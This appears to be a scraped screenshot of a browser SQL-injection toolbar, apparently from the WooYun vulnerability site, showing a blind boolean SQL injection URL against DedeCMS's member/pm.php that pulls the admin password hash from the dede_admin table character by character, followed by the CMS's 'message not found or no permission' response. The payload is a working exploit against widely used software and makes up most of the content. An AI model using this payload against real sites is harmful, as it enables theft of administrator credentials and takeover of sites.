 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/dede/member/pm.php?dopost=read&id=1' and 1=@`'` or 2=(select if(substring((SELECT pwd from dede_admin),1,1) ='X',2,1)) -- -@`'`
Split URL
Execute
Enable Post data Enable Referrer
DedeCMS 提示信息!
对不起，你指定的消息不存在或你没权限查看!
如果你的浏览器没反应，请点击这里...
www.wooyun.org